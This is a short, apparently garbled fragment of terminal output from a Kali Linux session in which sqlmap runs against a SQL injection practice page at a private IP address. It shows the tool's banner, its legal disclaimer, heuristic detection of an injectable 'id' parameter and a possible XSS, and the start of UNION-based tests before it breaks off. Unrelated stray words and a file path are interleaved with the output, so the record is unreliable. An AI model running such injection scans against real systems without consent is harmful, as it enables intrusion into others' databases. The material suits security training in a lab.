 q.txt
root@kali:~# sqlmap -u "http://192.168.1.100/sqli/Less-1/?id=1" --technique U   -f
pyshell
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.3#stable}
wydomain
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
proxy.txt
txt
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting at 05:44:54
[05:44:54] [INFO] testing connection to the target URL
[05:44:57] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[05:44:58] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[05:44:58] [INFO] testing for SQL injection on GET parameter 'id'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[05:45:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'